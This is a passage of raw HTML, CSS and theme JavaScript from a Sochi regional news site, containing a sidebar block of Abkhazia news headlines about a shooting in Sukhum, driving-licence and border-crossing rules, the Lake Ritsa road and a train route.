solid #666}}@media (max-width:767px){.tdc-row .tdi_132{border:0 solid #666}}</style><i class="tds-icon td-icon-circle-full tdi_132 td-fix-index "></i></div><div class="tdm-col-text"><style>body .tdc-row .tdi_133 .tdm-title{color:var(--base-color-1)}body .tdc-row .tdi_133:hover .tdm-title,body .tds_icon_box5_wrap:hover .tdc-row .tdi_133 .tdm-title{color:var(--base-color-1);-webkit-text-fill-color:unset;background:0 0;transition:none}.tdc-row .tdi_133:hover .tdm-title{cursor:default}.tdc-row .tdi_133 .tdm-title{font-size:20px!important;line-height:1.1!important;font-weight:700!important}@media (min-width:768px) and (max-width:1018px){.tdc-row .tdi_133 .tdm-title{font-size:16px!important}}</style><div class="tds-title tds-title1 td-fix-index tdi_133 "><h3 class="tdm-title tdm-title-sm">Абхазия</h3></div><p class="tdm-descr td-fix-index"></p><a href="#" aria-label="icon_box" class="icon_box_url_wrap" > </a></div></div><style>.tdc-row .tdi_130 .tds-icon-box .tds-icon{font-size:16px;text-align:center;width:16px;height:16px;line-height:16px}@media (min-width:1019px) and (max-width:1140px){.tdc-row .tdi_130 .tds-icon-box .tds-icon{font-size:15px;text-align:center;width:15px;height:15px;line-height:15px}}@media (min-width:768px) and (max-width:1018px){.tdc-row .tdi_130 .tds-icon-box .tds-icon{font-size:14px;text-align:center;width:14px;height:14px;line-height:14px}}</style></div><div class="td_block_wrap td_flex_block_1 tdi_134 td-pb-border-top td_block_template_1 td_flex_block"  data-td-block-uid="tdi_134" ><style>.tdi_134{margin-bottom:0!important}</style><style>.tdi_134 .entry-thumb{background-position:center 50%;background-image:none!important}.tdi_134 .td-image-container{display:none}body .tdi_134 .td-favorite{font-size:36px;box-shadow:1px 1px 4px 0px rgba(0,0,0,.2)}.tdi_134 .td-module-meta-info{padding:0}.tdi_134 .td_module_wrap{padding-left:0;padding-right:0;padding-bottom:10px;margin-bottom:10px}.tdi_134 .td_block_inner{margin-left:0;margin-right:0}.tdi_134 .td-module-container:before{bottom:-10px;border-width:0 0 1px;border-style:solid;border-color:#eaeaea;border-color:var(--dark-border)}.tdi_134 .td-post-vid-time{display:block}.tdi_134 .td-post-category{margin:0;padding:0;background-color:rgba(255,255,255,0);color:var(--accent-color-1);border-width:0;border-style:solid;border-color:#aaa;border-color:var(--accent-color-1);font-size:13px!important;line-height:1!important;font-weight:700!important}.tdi_134 .td-post-category:not(.td-post-extra-category){display:none}.tdi_134 .td-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_134 .td-excerpt{display:none;margin:0;column-count:1;column-gap:48px}.tdi_134 .td-audio-player{opacity:1;visibility:visible;height:auto;font-size:13px}.tdi_134 .td-read-more{display:none}.tdi_134 .td-author-date{display:none}.tdi_134 .td-post-author-name{display:none}.tdi_134 .td-post-date,.tdi_134 .td-post-author-name span{display:none;color:var(--base-color-1)}.tdi_134 .entry-review-stars{display:none}.tdi_134 .td-icon-star,.tdi_134 .td-icon-star-empty,.tdi_134 .td-icon-star-half{font-size:15px}.tdi_134 .td-module-comments{display:none}.tdi_134 .td_module_wrap:nth-last-child(1){margin-bottom:0;padding-bottom:0}.tdi_134 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none}.tdi_134 .td-post-category:hover{background-color:rgba(255,255,255,0)!important;color:var(--accent-color-2);border-color:var(--accent-color-2)}.tdi_134 .td-module-title a{color:var(--base-color-1);box-shadow:inset 0 0 0 0 #000}.tdi_134 .td_module_wrap:hover .td-module-title a{color:var(--accent-color-1)!important}.tdi_134.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_134 .td-load-more-wrap a{color:#000;background-color:rgba(255,255,255,0);border-width:0}.tdi_134 .td-load-more-wrap a .td-load-more-icon-svg svg,.tdi_134 .td-load-more-wrap a .td-load-more-icon-svg svg *,.tdi_134.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg,.tdi_134.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg *{fill:#000}.tdi_134.td_with_ajax_pagination .td-next-prev-wrap a:hover,.tdi_134 .td-load-more-wrap a:hover{color:#309b65;background-color:rgba(255,255,255,0)!important;border-color:rgba(255,255,255,0)!important}.tdi_134 .td-load-more-wrap a:hover .td-load-more-icon-svg svg,.tdi_134 .td-load-more-wrap a:hover .td-load-more-icon-svg svg *,.tdi_134.td_with_ajax_pagination .td-next-prev-wrap a:hover .td-next-prev-icon-svg svg,.tdi_134.td_with_ajax_pagination .td-next-prev-wrap a:hover .td-next-prev-icon-svg svg *{fill:#309b65}.tdi_134 .td-module-exclusive .td-module-title a:before{display:none;margin:-4px 5px 0 0;padding:4px 5px 3px;color:#fff;background-color:var(--accent-color-1);font-family:var(--global-font-2)!important;font-size:10px!important;line-height:1!important;font-weight:500!important;text-transform:uppercase!important;letter-spacing:.5px!important}.tdi_134 .td-module-exclusive:hover .td-module-title a:before{color:#fff;background-color:var(--accent-color-2)}.tdi_134 .entry-title{margin:0 0 5px;font-size:14px!important;line-height:1.2!important;font-weight:500!important}.tdi_134.td_with_ajax_pagination .td-next-prev-wrap,.tdi_134 .td-load-more-wrap{margin-top:15px}.tdi_134.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_134 .td-load-more-wrap a i{font-size:10px}.tdi_134 .td-load-more-wrap a .td-load-more-icon-svg svg,.tdi_134.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg{width:10px;height:calc(10px + 1px)}.tdi_134 .td-block-title a,.tdi_134 .td-block-title span{font-weight:700!important}.tdi_134 .td-subcat-list a,.tdi_134 .td-subcat-dropdown span,.tdi_134 .td-subcat-dropdown a{font-size:15px!important;line-height:1.2!important}.tdi_134 .td-editor-date,.tdi_134 .td-editor-date .td-post-author-name a,.tdi_134 .td-editor-date .entry-date,.tdi_134 .td-module-comments a{font-size:13px!important;line-height:1!important;font-weight:500!important;text-transform:capitalize!important}html:not([class*=ie]) .tdi_134 .td-module-container:hover .entry-thumb:before{opacity:0}@media (min-width:768px){.tdi_134 .td-module-title a{transition:all .2s ease;-webkit-transition:all .2s ease}}@media (min-width:1019px) and (max-width:1140px){.tdi_134 .td-image-container{display:none}.tdi_134 .td_module_wrap{padding-bottom:7.5px;margin-bottom:7.5px;padding-bottom:7.5px!important;margin-bottom:7.5px!important}.tdi_134 .td-module-container:before{bottom:-7.5px}.tdi_134 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_134 .td_module_wrap .td-module-container:before{display:block!important}.tdi_134 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_134 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_134.td_with_ajax_pagination .td-next-prev-wrap,.tdi_134 .td-load-more-wrap{margin-top:10px}.tdi_134.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_134 .td-load-more-wrap a i{font-size:8px}.tdi_134 .td-load-more-wrap a .td-load-more-icon-svg svg,.tdi_134.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg{width:8px;height:calc(8px + 1px)}.tdi_134 .td-post-category{font-size:14px!important}.tdi_134 .td-editor-date,.tdi_134 .td-editor-date .td-post-author-name a,.tdi_134 .td-editor-date .entry-date,.tdi_134 .td-module-comments a{font-size:12px!important}@media (min-width:768px){.tdi_134 .td-module-title a{transition:all .2s ease;-webkit-transition:all .2s ease}}}@media (min-width:768px) and (max-width:1018px){.tdi_134 .td-image-container{display:none}.tdi_134 .td_module_wrap{width:100%;float:left;padding-bottom:7.5px;margin-bottom:7.5px;padding-bottom:7.5px!important;margin-bottom:7.5px!important}.rtl .tdi_134 .td_module_wrap{float:right}.tdi_134 .td-module-container:before{bottom:-7.5px}.tdi_134 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_134 .td_module_wrap .td-module-container:before{display:block!important}.tdi_134 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_134 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_134 .entry-title{margin:5px 0 0;font-size:13px!important}.tdi_134.td_with_ajax_pagination .td-next-prev-wrap,.tdi_134 .td-load-more-wrap{margin-top:5px}.tdi_134.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_134 .td-load-more-wrap a i{font-size:8px}.tdi_134 .td-load-more-wrap a .td-load-more-icon-svg svg,.tdi_134.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg{width:8px;height:calc(8px + 1px)}.tdi_134 .td-post-category{font-size:12px!important}@media (min-width:768px){.tdi_134 .td-module-title a{transition:all .2s ease;-webkit-transition:all .2s ease}}}@media (max-width:767px){.tdi_134 .td-image-wrap{padding-bottom:110%}.tdi_134 .td-image-container{flex:0 0 30%;width:30%;display:none}.ie10 .tdi_134 .td-image-container,.ie11 .tdi_134 .td-image-container{flex:0 0 auto}.tdi_134 .td_module_wrap{width:100%;float:left;padding-bottom:10px;margin-bottom:10px;padding-bottom:10px!important;margin-bottom:10px!important}.rtl .tdi_134 .td_module_wrap{float:right}.tdi_134 .td-module-container:before{bottom:-10px}.tdi_134 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_134 .td_module_wrap .td-module-container:before{display:block!important}.tdi_134 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_134 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_134 .td-module-title a{transition:all .2s ease;-webkit-transition:all .2s ease}}}</style><script>var block_tdi_134=new tdBlock();block_tdi_134.id="tdi_134";block_tdi_134.atts='{"image_size":"","image_floated":"hidden","image_width":"eyJwaG9uZSI6IjMwIn0=","image_height":"eyJwaG9uZSI6IjExMCJ9","show_btn":"none","show_excerpt":"eyJwaG9uZSI6Im5vbmUiLCJhbGwiOiJub25lIn0=","show_com":"eyJwaG9uZSI6Im5vbmUiLCJhbGwiOiJub25lIn0=","show_author":"none","show_cat":"none","f_title_font_size":"eyJhbGwiOiIxNCIsImxhbmRzY2FwZSI6IjE0IiwicG9ydHJhaXQiOiIxMyJ9","f_title_font_line_height":"1.2","f_title_font_weight":"500","all_modules_space":"eyJhbGwiOiIyMCIsImxhbmRzY2FwZSI6IjE1IiwicG9ydHJhaXQiOiIxNSJ9","show_date":"none","art_excerpt":"0","show_review":"none","tdc_css":"[base64]","f_title_font_family":"","mc1_el":"10","title_txt_hover":"var(--accent-color-1)","title_txt":"var(--base-color-1)","art_title":"eyJhbGwiOiIwIDAgNXB4IiwicG9ydHJhaXQiOiI1cHggMCAwIDAifQ==","f_meta_font_size":"eyJhbGwiOiIxMyIsImxhbmRzY2FwZSI6IjEyIn0=","f_meta_font_line_height":"1","f_meta_font_weight":"500","f_meta_font_family":"","modules_cat_border":"0","modules_category_padding":"0","f_cat_font_family":"","f_cat_font_transform":"","f_cat_font_size":"eyJhbGwiOiIxMyIsImxhbmRzY2FwZSI6IjE0IiwicG9ydHJhaXQiOiIxMiJ9","f_cat_font_weight":"700","f_cat_font_line_height":"1","cat_bg":"rgba(255,255,255,0)","cat_bg_hover":"rgba(255,255,255,0)","cat_txt":"var(--accent-color-1)","cat_txt_hover":"var(--accent-color-2)","modules_category_margin":"0","ajax_pagination":"","pag_border_width":"0","pag_space":"eyJhbGwiOiIxNSIsImxhbmRzY2FwZSI6IjEwIiwicG9ydHJhaXQiOiI1In0=","prev_tdicon":"td-icon-menu-left","next_tdicon":"td-icon-menu-right","pag_icons_size":"eyJhbGwiOiIxMCIsImxhbmRzY2FwZSI6IjgiLCJwb3J0cmFpdCI6IjgifQ==","pag_text":"#000000","pag_h_text":"#309b65","pag_bg":"rgba(255,255,255,0)","pag_h_bg":"rgba(255,255,255,0)","f_excl_font_family":"global-font-2_global","f_excl_font_transform":"uppercase","f_excl_font_size":"10","f_excl_font_weight":"500","f_excl_font_line_height":"1","f_excl_font_spacing":"0.5","excl_padd":"4px 5px 3px","excl_color":"#ffffff","excl_color_h":"#ffffff","excl_bg":"var(--accent-color-1)","excl_bg_h":"var(--accent-color-2)","excl_margin":"-4px 5px 0 0","excl_show":"none","date_txt":"var(--base-color-1)","f_title_font_transform":"","modules_category":"above","cat_border":"var(--accent-color-1)","cat_border_hover":"var(--accent-color-2)","modules_border_color":"","f_meta_font_transform":"capitalize","td_ajax_filter_type":"","block_template_id":"","f_ajax_font_family":"","f_ajax_font_size":"15","f_header_font_family":"","f_header_font_weight":"700","f_ajax_font_line_height":"1.2","border_color":"var(--base-color-1)","modules_divider":"solid","modules_divider_color":"var(--dark-border)","meta_padding":"0","meta_info_border_color":"","category_id":"235","sort":"","td_filter_default_txt":"","modules_on_row":"eyJwb3J0cmFpdCI6IjEwMCUiLCJwaG9uZSI6IjEwMCUifQ==","modules_gap":"eyJhbGwiOiIwIiwicG9ydHJhaXQiOiIwIiwicGhvbmUiOiIwIn0=","block_type":"td_flex_block_1","separator":"","custom_title":"","custom_url":"","title_tag":"","mc1_tl":"","mc1_title_tag":"","post_ids":"-40550","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","popular_by_date":"","linked_posts":"","favourite_only":"","locked_only":"","limit":"5","offset":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","el_class":"","td_query_cache":"","td_query_cache_expiration":"","td_ajax_filter_ids":"","td_ajax_preloading":"","container_width":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_radius":"","h_effect":"","image_alignment":"50","image_radius":"","hide_image":"","show_favourites":"","fav_size":"2","fav_space":"","fav_ico_color":"","fav_ico_color_h":"","fav_bg":"","fav_bg_h":"","fav_shadow_shadow_header":"","fav_shadow_shadow_title":"Shadow","fav_shadow_shadow_size":"","fav_shadow_shadow_offset_horizontal":"","fav_shadow_shadow_offset_vertical":"","fav_shadow_shadow_spread":"","fav_shadow_shadow_color":"","video_icon":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"","video_rec_color":"","video_rec_disable":"","autoplay_vid":"yes","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","excl_txt":"","all_excl_border":"","all_excl_border_style":"solid","excl_radius":"","all_excl_border_color":"","excl_border_color_h":"","f_excl_font_header":"","f_excl_font_title":"Label text","f_excl_font_settings":"","f_excl_font_style":"","f_excl_":"","meta_info_align":"","meta_info_horiz":"layout-default","meta_width":"","meta_margin":"","meta_space":"","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_radius":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","review_space":"","review_size":"2.5","review_distance":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","excerpt_inline":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1.5","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_padding":"","pag_border_radius":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_style":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_style":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_height":"","all_underline_color":"","meta_bg":"","author_txt":"","author_txt_hover":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","pag_border":"","pag_h_border":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_134","tdc_css_class":"tdi_134","tdc_css_class_style":"tdi_134_rand_style"}';block_tdi_134.td_column_number="1";block_tdi_134.block_type="td_flex_block_1";block_tdi_134.post_count="5";block_tdi_134.found_posts="440";block_tdi_134.header_color="";block_tdi_134.ajax_pagination_infinite_stop="";block_tdi_134.max_num_pages="88";tdBlocksArray.push(block_tdi_134);</script><div class="td-block-title-wrap"></div><div id=tdi_134 class="td_block_inner td-mc1-wrap"><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://sochi24.tv/chetyre-vystrela-v-nochi-v-stolice-abhazii-ranjon-mestnyj-zhitel/" rel="bookmark" class="td-image-wrap " title="Четыре выстрела в ночи: в столице Абхазии ранён местный житель"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://sochi24.tv/wp-content/uploads/2026/01/photo_2026-01-22_17-28-31-696x463.jpg"  ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://sochi24.tv/chetyre-vystrela-v-nochi-v-stolice-abhazii-ranjon-mestnyj-zhitel/" rel="bookmark" title="Четыре выстрела в ночи: в столице Абхазии ранён местный житель">Четыре выстрела в ночи: в столице Абхазии ранён местный житель</a></h3><div class="td-editor-date"> <span class="td-author-date"> <span class="td-module-comments"><a href="https://sochi24.tv/chetyre-vystrela-v-nochi-v-stolice-abhazii-ranjon-mestnyj-zhitel/#respond">0</a></span> </span></div><div class="td-excerpt">УВД по городу Сухум проводит оперативно-розыскные мероприятия по установлению...</div></div></div></div><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://sochi24.tv/posle-1-aprelja-abhazskie-voditeli-ne-smogut-ezdit-v-rf-bez-rossijskih-prav/" rel="bookmark" class="td-image-wrap " title="После 1 апреля абхазские водители не смогут ездить в РФ без российских прав"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://sochi24.tv/wp-content/uploads/2025/12/vydacha-voditelskih-prav-udostoverenij-mvd-abhazii-696x392.jpg"  ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://sochi24.tv/posle-1-aprelja-abhazskie-voditeli-ne-smogut-ezdit-v-rf-bez-rossijskih-prav/" rel="bookmark" title="После 1 апреля абхазские водители не смогут ездить в РФ без российских прав">После 1 апреля абхазские водители не смогут ездить в РФ без российских прав</a></h3><div class="td-editor-date"> <span class="td-author-date"> <span class="td-module-comments"><a href="https://sochi24.tv/posle-1-aprelja-abhazskie-voditeli-ne-smogut-ezdit-v-rf-bez-rossijskih-prav/#respond">0</a></span> </span></div><div class="td-excerpt">МВД Абхазии напомнило водителям об изменении порядка оформления документов....</div></div></div></div><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://sochi24.tv/podrostki-s-14-let-ne-smogut-peresekat-granicu-sochi-s-abhaziej-po-svidetelstvu-o-rozhdenii-s-20-janvarja/" rel="bookmark" class="td-image-wrap " title="Подростки с 14 лет не смогут пересекать границу Сочи с Абхазией по свидетельству о рождении с 20 января"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://sochi24.tv/wp-content/uploads/2024/11/granica-696x522.jpg?v=1731933889"  ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://sochi24.tv/podrostki-s-14-let-ne-smogut-peresekat-granicu-sochi-s-abhaziej-po-svidetelstvu-o-rozhdenii-s-20-janvarja/" rel="bookmark" title="Подростки с 14 лет не смогут пересекать границу Сочи с Абхазией по свидетельству о рождении с 20 января">Подростки с 14 лет не смогут пересекать границу Сочи с Абхазией по свидетельству о рождении с 20 января</a></h3><div class="td-editor-date"> <span class="td-author-date"> <span class="td-module-comments"><a href="https://sochi24.tv/podrostki-s-14-let-ne-smogut-peresekat-granicu-sochi-s-abhaziej-po-svidetelstvu-o-rozhdenii-s-20-janvarja/#respond">0</a></span> </span></div><div class="td-excerpt">С 20 января вступили в силу изменения в правилах...</div></div></div></div><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://sochi24.tv/doroga-k-ozeru-rica-v-abhazii-budet-raschishhena-k-19-janvarja/" rel="bookmark" class="td-image-wrap " title="Дорога к озеру Рица в Абхазии будет расчищена к 19 января"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://sochi24.tv/wp-content/uploads/2025/02/1440px-ritsa-696x522.jpg"  ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://sochi24.tv/doroga-k-ozeru-rica-v-abhazii-budet-raschishhena-k-19-janvarja/" rel="bookmark" title="Дорога к озеру Рица в Абхазии будет расчищена к 19 января">Дорога к озеру Рица в Абхазии будет расчищена к 19 января</a></h3><div class="td-editor-date"> <span class="td-author-date"> <span class="td-module-comments"><a href="https://sochi24.tv/doroga-k-ozeru-rica-v-abhazii-budet-raschishhena-k-19-janvarja/#respond">0</a></span> </span></div><div class="td-excerpt">Доступ для туристов к знаменитому озеру Рица в Абхазии...</div></div></div></div><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://sochi24.tv/abhazskaja-dioskurija-mozhet-prodlit-marshrut-do-drandy/" rel="bookmark" class="td-image-wrap " title="Абхазская «Диоскурия» может продлить маршрут до Дранды"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://sochi24.tv/wp-content/uploads/2025/11/photo_5208549158631968186_y-696x464.jpg"  ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://sochi24.tv/abhazskaja-dioskurija-mozhet-prodlit-marshrut-do-drandy/" rel="bookmark" title="Абхазская «Диоскурия» может продлить маршрут до Дранды">Абхазская «Диоскурия» может продлить маршрут до Дранды</a></h3><div class="td-editor-date"> <span class="td-author-date"> <span class="td-module-comments"><a href="https://sochi24.tv/abhazskaja-dioskurija-mozhet-prodlit-marshrut-do-drandy/#respond">0</a></span> </span></div><div class="td-excerpt">Абхазская железная дорога может продлить маршрута поезда «Диоскурия» до...</div></div></div></div></div></div><div class="vc_row_inner tdi_136  vc_row vc_inner wpb_row td-pb-row" ><style scoped>.tdi_136{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_136,.tdi_136 .tdc-inner-columns{display:block}.tdi_136 .tdc-inner-columns{width:100%}</style><div class="vc_column_inner tdi_138  wpb_column vc_column_container tdc-inner-column td-pb-span12"><style scoped>.tdi_138{vertical-align:baseline}.tdi_138 .vc_column-inner>.wpb_wrapper,.tdi_138 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_138 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}</style><div class="vc_column-inner"><div class="wpb_wrapper" ></div></div></div></div></div></div></div></div></div></div></div></div></div></div><div class="tdm_block td_block_wrap tdm_block_button tdi_139 tdm-block-button-inline tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_139"     ><style>.tdi_139{margin-right:-24px!important;margin-left:15px!important}@media (min-width:1019px) and (max-width:1140px){.tdi_139{margin-right:-5px!important;margin-left:10px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_139{margin-right:0!important;margin-left:5px!important}}</style><style>.tdi_139 .tdm-btn{height:auto;padding:8px 20px 9px}@media (min-width:768px) and (max-width:1018px){.tdi_139 .tdm-btn{height:auto;padding:6px 12px}}</style><style>body .tdi_140{background-color:var(--accent-color-1)}body .tdi_140:before{background-color:var(--accent-color-2)}.tdi_140{padding:8px 20px 9px;height:auto;line-height:1;font-size:13px!important;line-height:1.2!important;font-weight:500!important;height:auto}.tdi_140,.tdi_140:before{border-radius:100px}@media (min-width:768px) and (max-width:1018px){.tdi_140{padding:6px 12px;height:auto;line-height:1;font-size:12px!important}}</style><div class="tds-button td-fix-index"><a 
 href="/onlajn-sochi24/" 
 title="Мы в эфире"
 class="tds-button1 tdm-btn tdm-btn-sm tdi_140 " ><span class="tdm-btn-text">Мы в эфире</span></a></div></div><div class="tdm_block td_block_wrap tdm_block_button tdi_141 tdm-block-button-inline tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_141"     ><style>.tdi_141{margin-right:-24px!important;margin-left:28px!important}@media (min-width:1019px) and (max-width:1140px){.tdi_141{margin-right:-5px!important;margin-left:10px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_141{margin-right:0!important;margin-left:5px!important}}</style><style>.tdi_141 .tdm-btn{height:auto;padding:8px 20px 9px}@media (min-width:768px) and (max-width:1018px){.tdi_141 .tdm-btn{height:auto;padding:6px 12px}}</style><style>body .tdi_142{background-color:#ffbd23}body .tdi_142:before{background-color:#ffbd23}.tdi_142{padding:8px 20px 9px;height:auto;line-height:1;font-size:13px!important;line-height:1.2!important;font-weight:500!important;height:auto}.tdi_142,.tdi_142:before{border-radius:100px}@media (min-width:768px) and (max-width:1018px){.tdi_142{padding:6px 12px;height:auto;line-height:1;font-size:12px!important}}</style><div class="tds-button td-fix-index"><a 
 href="https://sochilive.tv/" 
 title="Прямой эфир Sochi Live"
 class="tds-button1 tdm-btn tdm-btn-sm tdi_142 "  target="_blank" ><span class="tdm-btn-text">Прямой эфир Sochi Live</span></a></div></div></div></div></div></div></div></div></div></div><div id="tdi_143" class="tdc-row"><div class="vc_row tdi_144  wpb_row td-pb-row" ><style scoped>.tdi_144,.tdi_144 .tdc-columns{min-height:0}.tdi_144,.tdi_144 .tdc-columns{display:block}.tdi_144 .tdc-columns{width:100%}.tdi_144:before,.tdi_144:after{display:table}</style><div class="vc_column tdi_146  wpb_column vc_column_container tdc-column td-pb-span12"><style scoped>.tdi_146{vertical-align:baseline}.tdi_146>.wpb_wrapper,.tdi_146>.wpb_wrapper>.tdc-elements{display:block}.tdi_146>.wpb_wrapper>.tdc-elements{width:100%}.tdi_146>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_146>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="wpb_wrapper td_block_wrap vc_raw_html tdi_148 "><style scoped>@media (max-width:767px){.tdi_148{display:none!important}}</style><div class="td-fix-index"> <ins data-revive-zoneid="23" data-revive-id="2174ab887166b46f6a85468bd8a173fe"></ins> <script async src="//sochi24.tv/revivead/www/delivery/asyncjs.php"></script></div></div></div></div></div></div></div></div></div><div class="td-header-desktop-sticky-wrap tdc-zone-sticky-invisible tdc-zone-sticky-inactive" style="display: none"><div id="tdi_149" class="tdc-zone"><div class="tdc_zone tdi_150  wpb_row td-pb-row" data-sticky-offset="0" ><style scoped>.tdi_150{min-height:0}.tdi_150:before{content:'';display:block;width:100vw;height:100%;position:absolute;left:50%;transform:translateX(-50%);box-shadow:0px 0px 15px 0px 